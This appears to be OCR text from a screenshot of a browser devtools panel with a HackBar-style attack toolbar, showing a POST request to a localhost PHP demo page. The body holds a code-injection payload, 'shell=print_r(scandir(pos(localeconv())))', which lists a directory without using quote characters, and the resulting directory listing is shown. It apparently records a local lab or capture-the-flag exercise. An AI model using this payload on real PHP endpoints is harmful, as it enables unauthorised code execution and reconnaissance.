 }
} OKArray ( [0] => . [1] => .. [2] => .idea [3] =>
test.php )
Elements Console Sources Network Performance Memory Application
LOAD SPLIT EXECUTE TEST SQLI XSS LFI
URL
http://localhost:63342/untitled/demo.php?_ijt=q869a0lbh4cb4nl5vqiaggdca7&_ij_
enctype
Enable POST application/x-www-form-urlencoded
Body
shell=print_r(scandir(pos(localeconv())));